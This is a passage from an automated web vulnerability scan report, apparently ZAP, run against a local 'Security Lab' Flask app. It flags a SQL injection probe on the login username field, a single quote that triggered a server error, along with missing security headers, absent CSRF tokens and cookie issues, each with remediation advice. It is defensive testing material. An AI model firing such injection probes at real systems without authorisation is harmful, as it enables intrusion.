&lt;h1&gt;Internal Server Error&lt;/h1&gt;
&lt;p&gt;The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.&lt;/p&gt;
</code></pre>
				
				
			</details></td>
	</tr>
	<tr>
		<th scope="row">Parameter</th>
		<td><pre><code>username</code></pre></td>
	</tr>
	<tr>
		<th scope="row">Attack</th>
		<td><pre><code>&#39;</code></pre></td>
	</tr>
	<tr>
		<th scope="row">Evidence</th>
		<td><pre><code>HTTP/1.1 500 INTERNAL SERVER ERROR</code></pre></td>
	</tr>
	<tr>
		<th scope="row">Solution</th>
		<td> 
<p>Do not trust client side input, even if there is client side validation in place.</p>

<p>In general, type check all data on the server side.</p>

<p>If the application uses JDBC, use PreparedStatement or CallableStatement, with parameters passed by &#39;?&#39;</p>

<p>If the application uses ASP, use ADO Command Objects with strong type checking and parameterized queries.</p>

<p>If database Stored Procedures can be used, use them.</p>

<p>Do *not* concatenate strings into queries in the stored procedure, or use &#39;exec&#39;, &#39;exec immediate&#39;, or equivalent functionality!</p>

<p>Do not create dynamic SQL queries using simple string concatenation.</p>

<p>Escape all data received from the client.</p>

<p>Apply an &#39;allow list&#39; of allowed characters, or a &#39;deny list&#39; of disallowed characters in user input.</p>

<p>Apply the principle of least privilege by using the least privileged database user possible.</p>

<p>In particular, avoid using the &#39;sa&#39; or &#39;db-owner&#39; database users. This does not eliminate SQL injection, but minimizes its impact.</p>

<p>Grant the minimum database access that is necessary for the application.</p>
 </td>
	</tr>
</table>

											</details></li>
									</ol>
								</li>
								
							</ol>
						</li>
						
					</ol>
				</li>
				  
				 
				
				
				<li id="alerts--risk-2-confidence-3">
					<h3>
						<span>Risk</span>=<span
							class="risk-level">Medium</span>, <span>Confidence</span>=<span
							class="confidence-level">High</span> <span>(1)</span>
					</h3>
					<ol>
						
						<li class="alerts--site-li">
							<h4>
								<span class="site">http://127.0.0.1:5000</span> <span>(1)</span>
							</h4>
							<ol>
								
								<li>
									<h5>
										<a
											href="#alert-type-4">Content Security Policy (CSP) Header Not Set</a> <span>(1)</span>
									</h5>
									<ol>
										<li><details>
												<summary>
													<span class="request-method-n-url">GET http://127.0.0.1:5000/robots.txt</span>
												</summary>
												
<table class="alerts-table">
	<tr>
		<th scope="row">Alert tags</th>
		<td>
			<ul class="alert-tags-list">
				<li>
					<span><a href="https://cwe.mitre.org/data/definitions/693.html">CWE-693</a></span> 
				</li>
				<li>
					<span><a href="https://owasp.org/Top10/A05_2021-Security_Misconfiguration/">OWASP_2021_A05</a></span> 
				</li>
				<li>
					<span><a href="https://owasp.org/www-project-top-ten/2017/A6_2017-Security_Misconfiguration.html">OWASP_2017_A06</a></span> 
				</li>
				<li>
					 <span>POLICY_QA_STD = </span>
				</li>
				<li>
					 <span>POLICY_PENTEST = </span>
				</li>
				<li>
					<span><a href="https://www.zaproxy.org/docs/desktop/addons/common-library/alerttags/#systemic">SYSTEMIC</a></span> 
				</li>
			</ul>
		</td>
	</tr>
	<tr>
		<th scope="row">Alert description</th>
		<td> 
<p>Content Security Policy (CSP) is an added layer of security that helps to detect and mitigate certain types of attacks, including Cross Site Scripting (XSS) and data injection attacks. These attacks are used for everything from data theft to site defacement or distribution of malware. CSP provides a set of standard HTTP headers that allow website owners to declare approved sources of content that browsers should be allowed to load on that page — covered types are JavaScript, CSS, HTML frames, fonts, images and embeddable objects such as Java applets, ActiveX, audio and video files.</p>
 </td>
	</tr>
	
	<tr>
		<th scope="row">Request</th>
		<td><details open="open">
				<summary>Request line and header section (239 bytes)</summary>
				
				<pre><code>GET http://127.0.0.1:5000/robots.txt HTTP/1.1
host: 127.0.0.1:5000
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
pragma: no-cache
cache-control: no-cache

</code></pre>
				
				
			</details> <details class="request-body" open="open">
				<summary>Request body (0 bytes)</summary>
				
				<pre><code></code></pre>
				
				
			</details></td>
	</tr>
	<tr>
		<th scope="row">Response</th>
		<td><details open="open">
				<summary>Status line and header section (180 bytes)</summary>
				
				<pre><code>HTTP/1.1 404 NOT FOUND
Server: Werkzeug/3.0.3 Python/3.9.6
Date: Mon, 24 Aug 2026 16:23:09 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 207
Connection: close

</code></pre>
				
				
			</details> <details class="response-body" open="open">
				<summary>Response body (207 bytes)</summary>
				
				<pre><code>&lt;!doctype html&gt;
&lt;html lang=en&gt;
&lt;title&gt;404 Not Found&lt;/title&gt;
&lt;h1&gt;Not Found&lt;/h1&gt;
&lt;p&gt;The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.&lt;/p&gt;
</code></pre>
				
				
			</details></td>
	</tr>
	
	
	
	<tr>
		<th scope="row">Solution</th>
		<td> 
<p>Ensure that your web server, application server, load balancer, etc. is configured to set the Content-Security-Policy header.</p>
 </td>
	</tr>
</table>

											</details></li>
									</ol>
								</li>
								
							</ol>
						</li>
						
					</ol>
				</li>
				
				<li id="alerts--risk-2-confidence-2">
					<h3>
						<span>Risk</span>=<span
							class="risk-level">Medium</span>, <span>Confidence</span>=<span
							class="confidence-level">Medium</span> <span>(1)</span>
					</h3>
					<ol>
						
						<li class="alerts--site-li">
							<h4>
								<span class="site">http://127.0.0.1:5000</span> <span>(1)</span>
							</h4>
							<ol>
								
								<li>
									<h5>
										<a
											href="#alert-type-5">Missing Anti-clickjacking Header</a> <span>(1)</span>
									</h5>
									<ol>
										<li><details>
												<summary>
													<span class="request-method-n-url">GET http://127.0.0.1:5000/login</span>
												</summary>
												
<table class="alerts-table">
	<tr>
		<th scope="row">Alert tags</th>
		<td>
			<ul class="alert-tags-list">
				<li>
					<span><a href="https://owasp.org/Top10/A05_2021-Security_Misconfiguration/">OWASP_2021_A05</a></span> 
				</li>
				<li>
					 <span>POLICY_QA_STD = </span>
				</li>
				<li>
					 <span>POLICY_PENTEST = </span>
				</li>
				<li>
					<span><a href="https://cwe.mitre.org/data/definitions/1021.html">CWE-1021</a></span> 
				</li>
				<li>
					<span><a href="https://www.zaproxy.org/docs/desktop/addons/common-library/alerttags/#systemic">SYSTEMIC</a></span> 
				</li>
				<li>
					<span><a href="https://owasp.org/www-project-web-security-testing-guide/v42/4-Web_Application_Security_Testing/11-Client-side_Testing/09-Testing_for_Clickjacking">WSTG-v42-CLNT-09</a></span> 
				</li>
				<li>
					<span><a href="https://owasp.org/www-project-top-ten/2017/A6_2017-Security_Misconfiguration.html">OWASP_2017_A06</a></span> 
				</li>
			</ul>
		</td>
	</tr>
	<tr>
		<th scope="row">Alert description</th>
		<td> 
<p>The response does not protect against &#39;ClickJacking&#39; attacks. It should include either Content-Security-Policy with &#39;frame-ancestors&#39; directive or X-Frame-Options.</p>
 </td>
	</tr>
	
	<tr>
		<th scope="row">Request</th>
		<td><details open="open">
				<summary>Request line and header section (266 bytes)</summary>
				
				<pre><code>GET http://127.0.0.1:5000/login HTTP/1.1
host: 127.0.0.1:5000
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
pragma: no-cache
cache-control: no-cache
referer: http://127.0.0.1:5000

</code></pre>
				
				
			</details> <details class="request-body" open="open">
				<summary>Request body (0 bytes)</summary>
				
				<pre><code></code></pre>
				
				
			</details></td>
	</tr>
	<tr>
		<th scope="row">Response</th>
		<td><details open="open">
				<summary>Status line and header section (187 bytes)</summary>
				
				<pre><code>HTTP/1.1 200 OK
Server: Werkzeug/3.0.3 Python/3.9.6
Date: Mon, 24 Aug 2026 16:23:09 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 847
Vary: Cookie
Connection: close

</code></pre>
				
				
			</details> <details class="response-body" open="open">
				<summary>Response body (847 bytes)</summary>
				
				<pre><code>&lt;!doctype html&gt;
&lt;html lang=&quot;en&quot;&gt;
&lt;head&gt;
    &lt;meta charset=&quot;utf-8&quot;&gt;
    &lt;title&gt;Log in&lt;/title&gt;
    &lt;link rel=&quot;stylesheet&quot; href=&quot;/static/style.css&quot;&gt;
&lt;/head&gt;
&lt;body&gt;
    &lt;header&gt;
        &lt;h1&gt;&lt;a href=&quot;/&quot;&gt;Security Lab&lt;/a&gt;&lt;/h1&gt;
        &lt;nav&gt;
            
                &lt;a href=&quot;/login&quot;&gt;Log in&lt;/a&gt;
                &lt;a href=&quot;/register&quot;&gt;Register&lt;/a&gt;
            
        &lt;/nav&gt;
    &lt;/header&gt;

    &lt;main&gt;
        
        
    &lt;h2&gt;Log in&lt;/h2&gt;
    &lt;form method=&quot;post&quot;&gt;
        &lt;label for=&quot;username&quot;&gt;Username&lt;/label&gt;
        &lt;input type=&quot;text&quot; id=&quot;username&quot; name=&quot;username&quot; required autofocus&gt;

        &lt;label for=&quot;password&quot;&gt;Password&lt;/label&gt;
        &lt;input type=&quot;password&quot; id=&quot;password&quot; name=&quot;password&quot; required&gt;

        &lt;button type=&quot;submit&quot;&gt;Log in&lt;/button&gt;
    &lt;/form&gt;
    &lt;p&gt;No account yet? &lt;a href=&quot;/register&quot;&gt;Register&lt;/a&gt;&lt;/p&gt;

    &lt;/main&gt;
&lt;/body&gt;
&lt;/html&gt;</code></pre>
				
				
			</details></td>
	</tr>
	<tr>
		<th scope="row">Parameter</th>
		<td><pre><code>x-frame-options</code></pre></td>
	</tr>
	
	
	<tr>
		<th scope="row">Solution</th>
		<td> 
<p>Modern Web browsers support the Content-Security-Policy and X-Frame-Options HTTP headers. Ensure one of them is set on all web pages returned by your site/app.</p>

<p>If you expect the page to be framed only by pages on your server (e.g. it&#39;s part of a FRAMESET) then you&#39;ll want to use SAMEORIGIN, otherwise if you never expect the page to be framed, you should use DENY. Alternatively consider implementing Content Security Policy&#39;s &quot;frame-ancestors&quot; directive.</p>
 </td>
	</tr>
</table>

											</details></li>
									</ol>
								</li>
								
							</ol>
						</li>
						
					</ol>
				</li>
				
				<li id="alerts--risk-2-confidence-1">
					<h3>
						<span>Risk</span>=<span
							class="risk-level">Medium</span>, <span>Confidence</span>=<span
							class="confidence-level">Low</span> <span>(1)</span>
					</h3>
					<ol>
						
						<li class="alerts--site-li">
							<h4>
								<span class="site">http://127.0.0.1:5000</span> <span>(1)</span>
							</h4>
							<ol>
								
								<li>
									<h5>
										<a
											href="#alert-type-3">Absence of Anti-CSRF Tokens</a> <span>(1)</span>
									</h5>
									<ol>
										<li><details>
												<summary>
													<span class="request-method-n-url">GET http://127.0.0.1:5000/login</span>
												</summary>
												
<table class="alerts-table">
	<tr>
		<th scope="row">Alert tags</th>
		<td>
			<ul class="alert-tags-list">
				<li>
					<span><a href="https://owasp.org/Top10/A01_2021-Broken_Access_Control/">OWASP_2021_A01</a></span> 
				</li>
				<li>
					 <span>POLICY_QA_STD = </span>
				</li>
				<li>
					 <span>POLICY_PENTEST = </span>
				</li>
				<li>
					<span><a href="https://www.zaproxy.org/docs/desktop/addons/common-library/alerttags/#systemic">SYSTEMIC</a></span> 
				</li>
				<li>
					<span><a href="https://owasp.org/www-project-web-security-testing-guide/v42/4-Web_Application_Security_Testing/06-Session_Management_Testing/05-Testing_for_Cross_Site_Request_Forgery">WSTG-v42-SESS-05</a></span> 
				</li>
				<li>
					<span><a href="https://owasp.org/www-project-top-ten/2017/A5_2017-Broken_Access_Control.html">OWASP_2017_A05</a></span> 
				</li>
				<li>
					<span><a href="https://cwe.mitre.org/data/definitions/352.html">CWE-352</a></span> 
				</li>
				<li>
					 <span>POLICY_DEV_STD = </span>
				</li>
			</ul>
		</td>
	</tr>
	<tr>
		<th scope="row">Alert description</th>
		<td> 
<p>No Anti-CSRF tokens were found in a HTML submission form.</p>

<p>A cross-site request forgery is an attack that involves forcing a victim to send an HTTP request to a target destination without their knowledge or intent in order to perform an action as the victim. The underlying cause is application functionality using predictable URL/form actions in a repeatable way. The nature of the attack is that CSRF exploits the trust that a web site has for a user. By contrast, cross-site scripting (XSS) exploits the trust that a user has for a web site. Like XSS, CSRF attacks are not necessarily cross-site, but they can be. Cross-site request forgery is also known as CSRF, XSRF, one-click attack, session riding, confused deputy, and sea surf.</p>

<p>CSRF attacks are effective in a number of situations, including:</p>

<p>    * The victim has an active session on the target site.</p>

<p>    * The victim is authenticated via HTTP auth on the target site.</p>

<p>    * The victim is on the same local network as the target site.</p>

<p>CSRF has primarily been used to perform an action against a target site using the victim&#39;s privileges, but recent techniques have been discovered to disclose information by gaining access to the response. The risk of information disclosure is dramatically increased when the target site is vulnerable to XSS, because XSS can be used as a platform for CSRF, allowing the attack to operate within the bounds of the same-origin policy.</p>
 </td>
	</tr>
	<tr>
		<th scope="row">Other info</th>
		<td> 
<p>No known Anti-CSRF token [anticsrf, CSRFToken, __RequestVerificationToken, csrfmiddlewaretoken, authenticity_token, OWASP_CSRFTOKEN, anoncsrf, csrf_token, _csrf, _csrfSecret, __csrf_magic, CSRF, _token, _csrf_token, _csrfToken] was found in the following HTML form: [Form 1: &quot;password&quot; &quot;username&quot; ].</p>
 </td>
	</tr>
	<tr>
		<th scope="row">Request</th>
		<td><details open="open">
				<summary>Request line and header section (266 bytes)</summary>
				
				<pre><code>GET http://127.0.0.1:5000/login HTTP/1.1
host: 127.0.0.1:5000
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
pragma: no-cache
cache-control: no-cache
referer: http://127.0.0.1:5000

</code></pre>
				
				
			</details> <details class="request-body" open="open">
				<summary>Request body (0 bytes)</summary>
				
				<pre><code></code></pre>
				
				
			</details></td>
	</tr>
	<tr>
		<th scope="row">Response</th>
		<td><details open="open">
				<summary>Status line and header section (187 bytes)</summary>
				
				<pre><code>HTTP/1.1 200 OK
Server: Werkzeug/3.0.3 Python/3.9.6
Date: Mon, 24 Aug 2026 16:23:09 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 847
Vary: Cookie
Connection: close

</code></pre>
				
				
			</details> <details class="response-body" open="open">
				<summary>Response body (847 bytes)</summary>
				
				<pre><code>&lt;!doctype html&gt;
&lt;html lang=&quot;en&quot;&gt;
&lt;head&gt;
    &lt;meta charset=&quot;utf-8&quot;&gt;
    &lt;title&gt;Log in&lt;/title&gt;
    &lt;link rel=&quot;stylesheet&quot; href=&quot;/static/style.css&quot;&gt;
&lt;/head&gt;
&lt;body&gt;
    &lt;header&gt;
        &lt;h1&gt;&lt;a href=&quot;/&quot;&gt;Security Lab&lt;/a&gt;&lt;/h1&gt;
        &lt;nav&gt;
            
                &lt;a href=&quot;/login&quot;&gt;Log in&lt;/a&gt;
                &lt;a href=&quot;/register&quot;&gt;Register&lt;/a&gt;
            
        &lt;/nav&gt;
    &lt;/header&gt;

    &lt;main&gt;
        
        
    &lt;h2&gt;Log in&lt;/h2&gt;
    &lt;form method=&quot;post&quot;&gt;
        &lt;label for=&quot;username&quot;&gt;Username&lt;/label&gt;
        &lt;input type=&quot;text&quot; id=&quot;username&quot; name=&quot;username&quot; required autofocus&gt;

        &lt;label for=&quot;password&quot;&gt;Password&lt;/label&gt;
        &lt;input type=&quot;password&quot; id=&quot;password&quot; name=&quot;password&quot; required&gt;

        &lt;button type=&quot;submit&quot;&gt;Log in&lt;/button&gt;
    &lt;/form&gt;
    &lt;p&gt;No account yet? &lt;a href=&quot;/register&quot;&gt;Register&lt;/a&gt;&lt;/p&gt;

    &lt;/main&gt;
&lt;/body&gt;
&lt;/html&gt;</code></pre>
				
				
			</details></td>
	</tr>
	
	
	<tr>
		<th scope="row">Evidence</th>
		<td><pre><code>&lt;form method=&quot;post&quot;&gt;</code></pre></td>
	</tr>
	<tr>
		<th scope="row">Solution</th>
		<td> 
<p>Phase: Architecture and Design</p>

<p>Use a vetted library or framework that does not allow this weakness to occur or provides constructs that make this weakness easier to avoid.</p>

<p>For example, use anti-CSRF packages such as the OWASP CSRFGuard.</p>

<p>Phase: Implementation</p>

<p>Ensure that your application is free of cross-site scripting issues, because most CSRF defenses can be bypassed using attacker-controlled script.</p>

<p>Phase: Architecture and Design</p>

<p>Generate a unique nonce for each form, place the nonce into the form, and verify the nonce upon receipt of the form. Be sure that the nonce is not predictable (CWE-330).</p>

<p>Note that this can be bypassed using XSS.</p>

<p>Identify especially dangerous operations. When the user performs a dangerous operation, send a separate confirmation request to ensure that the user intended to perform that operation.</p>

<p>Note that this can be bypassed using XSS.</p>

<p>Use the ESAPI Session Management control.</p>

<p>This control includes a component for CSRF.</p>

<p>Do not use the GET method for any request that triggers a state change.</p>

<p>Phase: Implementation</p>

<p>Check the HTTP Referer header to see if the request originated from an expected page. This could break legitimate functionality, because users or proxies may have disabled sending the Referer for privacy reasons.</p>
 </td>
	</tr>
</table>

											</details></li>
									</ol>
								</li>
								
							</ol>
						</li>
						
					</ol>
				</li>
				  
				 
				
				
				<li id="alerts--risk-1-confidence-3">
					<h3>
						<span>Risk</span>=<span
							class="risk-level">Low</span>, <span>Confidence</span>=<span
							class="confidence-level">High</span> <span>(1)</span>
					</h3>
					<ol>
						
						<li class="alerts--site-li">
							<h4>
								<span class="site">http://127.0.0.1:5000</span> <span>(1)</span>
							</h4>
							<ol>
								
								<li>
									<h5>
										<a
											href="#alert-type-7">Server Leaks Version Information via &quot;Server&quot; HTTP Response Header Field</a> <span>(1)</span>
									</h5>
									<ol>
										<li><details>
												<summary>
													<span class="request-method-n-url">GET http://127.0.0.1:5000/static/style.css</span>
												</summary>
												
<table class="alerts-table">
	<tr>
		<th scope="row">Alert tags</th>
		<td>
			<ul class="alert-tags-list">
				<li>
					<span><a href="https://owasp.org/Top10/A05_2021-Security_Misconfiguration/">OWASP_2021_A05</a></span> 
				</li>
				<li>
					 <span>POLICY_QA_STD = </span>
				</li>
				<li>
					 <span>POLICY_PENTEST = </span>
				</li>
				<li>
					<span><a href="https://www.zaproxy.org/docs/desktop/addons/common-library/alerttags/#systemic">SYSTEMIC</a></span> 
				</li>
				<li>
					<span><a href="https://owasp.org/www-project-top-ten/2017/A6_2017-Security_Misconfiguration.html">OWASP_2017_A06</a></span> 
				</li>
				<li>
					<span><a href="https://owasp.org/www-project-web-security-testing-guide/v42/4-Web_Application_Security_Testing/01-Information_Gathering/02-Fingerprint_Web_Server">WSTG-v42-INFO-02</a></span> 
				</li>
				<li>
					<span><a href="https://cwe.mitre.org/data/definitions/497.html">CWE-497</a></span> 
				</li>
			</ul>
		</td>
	</tr>
	<tr>
		<th scope="row">Alert description</th>
		<td> 
<p>The web/application server is leaking version information via the &quot;Server&quot; HTTP response header. Access to such information may facilitate attackers identifying other vulnerabilities your web/application server is subject to.</p>
 </td>
	</tr>
	
	<tr>
		<th scope="row">Request</th>
		<td><details open="open">
				<summary>Request line and header section (283 bytes)</summary>
				
				<pre><code>GET http://127.0.0.1:5000/static/style.css HTTP/1.1
host: 127.0.0.1:5000
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
pragma: no-cache
cache-control: no-cache
referer: http://127.0.0.1:5000/login

</code></pre>
				
				
			</details> <details class="request-body" open="open">
				<summary>Request body (0 bytes)</summary>
				
				<pre><code></code></pre>
				
				
			</details></td>
	</tr>
	<tr>
		<th scope="row">Response</th>
		<td><details open="open">
				<summary>Status line and header section (374 bytes)</summary>
				
				<pre><code>HTTP/1.1 200 OK
Server: Werkzeug/3.0.3 Python/3.9.6
Date: Mon, 24 Aug 2026 16:23:09 GMT
Content-Disposition: inline; filename=style.css
Content-Type: text/css; charset=utf-8
Content-Length: 1187
Last-Modified: Thu, 20 Aug 2026 20:36:11 GMT
Cache-Control: no-cache
ETag: &quot;1787258171.1308784-1187-1219501182&quot;
Date: Mon, 24 Aug 2026 16:23:09 GMT
Connection: close

</code></pre>
				
				
			</details> <details class="response-body" open="open">
				<summary>Response body (1187 bytes)</summary>
				
				<pre><code>* { box-sizing: border-box; }

body {
    font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, sans-serif;
    max-width: 640px;
    margin: 0 auto;
    padding: 2rem 1rem;
    color: #1a1a1a;
    background: #fafafa;
}

header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #ddd;
    padding-bottom: 1rem;
    margin-bottom: 1.5rem;
}

header a { text-decoration: none; color: #1a1a1a; }
header h1 { font-size: 1.25rem; margin: 0; }
nav a { margin-left: 1rem; }

form {
    display: flex;
    flex-direction: column;
    gap: 0.5rem;
    max-width: 320px;
}

input, button {
    padding: 0.5rem;
    font-size: 1rem;
}

button {
    margin-top: 0.5rem;
    cursor: pointer;
}

.flash {
    background: #fff3cd;
    border: 1px solid #ffe69c;
    padding: 0.75rem;
    border-radius: 4px;
    margin-bottom: 1rem;
}

.comment {
    border-bottom: 1px solid #eee;
    padding: 0.75rem 0;
}

.comment-date {
    color: #888;
    font-size: 0.85rem;
    margin-left: 0.5rem;
}

textarea {
    padding: 0.5rem;
    font-family: inherit;
    font-size: 1rem;
    resize: vertical;
}

section {
    margin-bottom: 2rem;
}
</code></pre>
				
				
			</details></td>
	</tr>
	
	
	<tr>
		<th scope="row">Evidence</th>
		<td><pre><code>Werkzeug/3.0.3 Python/3.9.6</code></pre></td>
	</tr>
	<tr>
		<th scope="row">Solution</th>
		<td> 
<p>Ensure that your web server, application server, load balancer, etc. is configured to suppress the &quot;Server&quot; header or provide generic details.</p>
 </td>
	</tr>
</table>

											</details></li>
									</ol>
								</li>
								
							</ol>
						</li>
						
					</ol>
				</li>
				
				<li id="alerts--risk-1-confidence-2">
					<h3>
						<span>Risk</span>=<span
							class="risk-level">Low</span>, <span>Confidence</span>=<span
							class="confidence-level">Medium</span> <span>(2)</span>
					</h3>
					<ol>
						
						<li class="alerts--site-li">
							<h4>
								<span class="site">http://127.0.0.1:5000</span> <span>(2)</span>
							</h4>
							<ol>
								
								<li>
									<h5>
										<a
											href="#alert-type-6">Cookie without SameSite Attribute</a> <span>(1)</span>
									</h5>
									<ol>
										<li><details>
												<summary>
													<span class="request-method-n-url">POST http://127.0.0.1:5000/login</span>
												</summary>
												
<table class="alerts-table">
	<tr>
		<th scope="row">Alert tags</th>
		<td>
			<ul class="alert-tags-list">
				<li>
					<span><a href="https://owasp.org/Top10/A01_2021-Broken_Access_Control/">OWASP_2021_A01</a></span> 
				</li>
				<li>
					 <span>POLICY_QA_STD = </span>
				</li>
				<li>
					<span><a href="https://owasp.org/www-project-web-security-testing-guide/v42/4-Web_Application_Security_Testing/06-Session_Management_Testing/02-Testing_for_Cookies_Attributes">WSTG-v42-SESS-02</a></span> 
				</li>
				<li>
					 <span>POLICY_PENTEST = </span>
				</li>
				<li>
					<span><a href="https://www.zaproxy.org/docs/desktop/addons/common-library/alerttags/#systemic">SYSTEMIC</a></span> 
				</li>
				<li>
					<span><a href="https://cwe.mitre.org/data/definitions/1275.html">CWE-1275</a></span> 
				</li>
				<li>
					<span><a href="https://owasp.org/www-project-top-ten/2017/A5_2017-Broken_Access_Control.html">OWASP_2017_A05</a></span> 
				</li>
				<li>
					 <span>POLICY_DEV_STD = </span>
				</li>
			</ul>
		</td>
	</tr>
	<tr>
		<th scope="row">Alert description</th>
		<td> 
<p>A cookie has been set without the SameSite attribute, which means that the cookie can be sent as a result of a &#39;cross-site&#39; request. The SameSite attribute is an effective counter measure to cross-site request forgery, cross-site script inclusion, and timing attacks.</p>
 </td>
	</tr>
	
	<tr>
		<th scope="row">Request</th>
		<td><details open="open">
				<summary>Request line and header section (342 bytes)</summary>
				
				<pre><code>POST http://127.0.0.1:5000/login HTTP/1.1
host: 127.0.0.1:5000
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
pragma: no-cache
cache-control: no-cache
content-type: application/x-www-form-urlencoded
referer: http://127.0.0.1:5000/login
content-length: 25

</code></pre>
				
				
			</details> <details class="request-body" open="open">
				<summary>Request body (25 bytes)</summary>
				
				<pre><code>username=ZAP&amp;password=ZAP</code></pre>
				
				
			</details></td>
	</tr>
	<tr>
		<th scope="row">Response</th>
		<td><details open="open">
				<summary>Status line and header section (327 bytes)</summary>
				
				<pre><code>HTTP/1.1 302 FOUND
Server: Werkzeug/3.0.3 Python/3.9.6
Date: Mon, 24 Aug 2026 16:23:09 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 207
Location: /dashboard
Vary: Cookie
Set-Cookie: session=eyJ1c2VyX2lkIjozLCJ1c2VybmFtZSI6IlpBUCJ9.aoxv7Q.th4Vz-5G6e7CYRqNpwKhawKdeho; HttpOnly; Path=/
Connection: close

</code></pre>
				
				
			</details> <details class="response-body" open="open">
				<summary>Response body (207 bytes)</summary>
				
				<pre><code>&lt;!doctype html&gt;
&lt;html lang=en&gt;
&lt;title&gt;Redirecting...&lt;/title&gt;
&lt;h1&gt;Redirecting...&lt;/h1&gt;
&lt;p&gt;You should be redirected automatically to the target URL: &lt;a href=&quot;/dashboard&quot;&gt;/dashboard&lt;/a&gt;. If not, click the link.
</code></pre>
				
				
			</details></td>
	</tr>
	<tr>
		<th scope="row">Parameter</th>
		<td><pre><code>session</code></pre></td>
	</tr>
	
	<tr>
		<th scope="row">Evidence</th>
		<td><pre><code>Set-Cookie: session</code></pre></td>
	</tr>
	<tr>
		<th scope="row">Solution</th>
		<td> 
<p>Ensure that the SameSite attribute is set to either &#39;lax&#39; or ideally &#39;strict&#39; for all cookies.</p>
 </td>
	</tr>
</table>

											</details></li>
									</ol>
								</li>
								
								<li>
									<h5>
										<a
											href="#alert-type-8">X-Content-Type-Options Header Missing</a> <span>(1)</span>
									</h5>
									<ol>
										<li><details>
												<summary>
													<span class="request-method-n-url">GET http://127.0.0.1:5000/static/style.css</span>
												</summary>
												
<table class="alerts-table">
	<tr>
		<th scope="row">Alert tags</th>
		<td>
			<ul class="alert-tags-list">
				<li>
					<span><a href="https://cwe.mitre.org/data/definitions/693.html">CWE-693</a></span> 
				</li>
				<li>
					<span><a href="https://owasp.org/Top10/A05_2021-Security_Misconfiguration/">OWASP_2021_A05</a></span> 
				</li>
				<li>
					<span><a href="https://owasp.org/www-project-top-ten/2017/A6_2017-Security_Misconfiguration.html">OWASP_2017_A06</a></span> 
				</li>
				<li>
					 <span>POLICY_QA_STD = </span>
				</li>
				<li>
					 <span>POLICY_PENTEST = </span>
				</li>
				<li>
					<span><a href="https://www.zaproxy.org/docs/desktop/addons/common-library/alerttags/#systemic">SYSTEMIC</a></span> 
				</li>
			</ul>
		</td>
	</tr>
	<tr>
		<th scope="row">Alert description</th>
		<td> 
<p>The Anti-MIME-Sniffing header X-Content-Type-Options was not set to &#39;nosniff&#39;. This allows older versions of Internet Explorer and Chrome to perform MIME-sniffing on the response body, potentially causing the response body to be interpreted and displayed as a content type other than the declared content type. Current (early 2014) and legacy versions of Firefox will use the declared content type (if one is set), rather than performing MIME-sniffing.</p>
 </td>
	</tr>
	<tr>
		<th scope="row">Other info</th>
		<td> 
<p>This issue still applies to error type pages (401, 403, 500, etc.) as those pages are often still affected by injection issues, in which case there is still concern for browsers sniffing pages away from their actual content type.</p>

<p>At &quot;High&quot; threshold this scan rule will not alert on client or server error responses.</p>
 </td>
	</tr>
	<tr>
		<th scope="row">Request</th>
		<td><details open="open">
				<summary>Request line and header section (283 bytes)</summary>
				
				<pre><code>GET http://127.0.0.1:5000/static/style.css HTTP/1.1
host: 127.0.0.1:5000
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
pragma: no-cache
cache-control: no-cache
referer: http://127.0.0.1:5000/login

</code></pre>
				
				
			</details> <details class="request-body" open="open">
				<summary>Request body (0 bytes)</summary>
				
				<pre><code></code></pre>
				
				
			</details></td>
	</tr>
	<tr>
		<th scope="row">Response</th>
		<td><details open="open">
				<summary>Status line and header section (374 bytes)</summary>
				
				<pre><code>HTTP/1.1 200 OK
Server: Werkzeug/3.0.3 Python/3.9.6
Date: Mon, 24 Aug 2026 16:23:09 GMT
Content-Disposition: inline; filename=style.css
Content-Type: text/css; charset=utf-8
Content-Length: 1187
Last-Modified: Thu, 20 Aug 2026 20:36:11 GMT
Cache-Control: no-cache
ETag: &quot;1787258171.1308784-1187-1219501182&quot;
Date: Mon, 24 Aug 2026 16:23:09 GMT
Connection: close

</code></pre>
				
				
			</details> <details class="response-body" open="open">
				<summary>Response body (1187 bytes)</summary>
				
				<pre><code>* { box-sizing: border-box; }

body {
    font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, sans-serif;
    max-width: 640px;
    margin: 0 auto;
    padding: 2rem 1rem;
    color: #1a1a1a;
    background: #fafafa;
}

header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #ddd;
    padding-bottom: 1rem;
    margin-bottom: 1.5rem;
}

header a { text-decoration: none; color: #1a1a1a; }
header h1 { font-size: 1.25rem; margin: 0; }
nav a { margin-left: 1rem; }

form {
    display: flex;
    flex-direction: column;
    gap: 0.5rem;
    max-width: 320px;
}

input, button {
    padding: 0.5rem;
    font-size: 1rem;
}

button {
    margin-top: 0.5rem;
    cursor: pointer;
}

.flash {
    background: #fff3cd;
    border: 1px solid #ffe69c;
    padding: 0.75rem;
    border-radius: 4px;
    margin-bottom: 1rem;
}

.comment {
    border-bottom: 1px solid #eee;
    padding: 0.75rem 0;
}

.comment-date {
    color: #888;
    font-size: 0.85rem;
    margin-left: 0.5rem;
}

textarea {
    padding: 0.5rem;
    font-family: inherit;
    font-size: 1rem;
    resize: vertical;
}

section {
    margin-bottom: 2rem;
}
</code></pre>
				
				
			</details></td>
